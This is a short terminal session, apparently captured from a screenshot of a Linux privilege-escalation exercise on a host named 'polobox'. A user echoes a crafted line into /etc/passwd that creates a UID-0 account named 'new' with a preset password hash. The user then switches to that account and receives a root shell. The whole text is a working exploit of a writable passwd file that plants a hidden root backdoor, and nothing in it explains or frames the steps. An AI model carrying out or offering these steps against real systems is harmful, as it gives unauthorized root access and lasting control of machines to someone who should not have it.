 user7@polobox:/home/user3$ echo 'new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash'
>> /etc/passwd
user7@polobox:/home/user3$ tail /etc/passwd
user3:x:1002:1002:user3,,,:/home/user3:/bin/bash
user4:x:1003:1003:user4,,,:/home/user4:/bin/bash
statd:x:120:65534::/var/lib/nfs:/usr/sbin/nologin
user5:x:1004:1004:user5,,,:/home/user5:/bin/bash
user6:x:1005:1005:user6,,,:/home/user6:/bin/bash
mysql:x:121:131:MySQL Server,,,:/var/mysql:/bin/bash
user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash
user7@polobox:/home/user3$ su new
Password:
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Tuesday 09 September 2025, 15:50:08
Memory Usage: 338/1991MB (16.98%)
Disk Usage: 6/217GB (3%)
root@polobox:/home/user3#